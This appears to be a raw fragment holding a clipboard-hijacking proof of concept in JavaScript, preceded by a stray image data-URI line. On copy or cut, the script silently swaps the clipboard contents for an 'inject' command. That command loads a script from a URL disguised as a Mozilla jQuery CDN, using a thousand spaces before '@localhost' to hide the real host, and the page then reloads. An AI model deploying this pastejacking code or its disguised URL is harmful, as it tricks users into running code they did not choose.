 <script>
var pad=' '.repeat(1000);
var inj="inject 'http://jquery.cdn.mozilla.org"+pad+"@localhost/q.js'";
qc.oncopy=function(e){
e.clipboardData.setData('text/plain',inj)
e.preventDefault();
setTimeout("location.reload()",100)
}
qc.oncut=function(e){
e.clipboardData.setData('text/plain',inj)
e.preventDefault();
qc.value='';
setTimeout("location.reload()",100)
}
</script>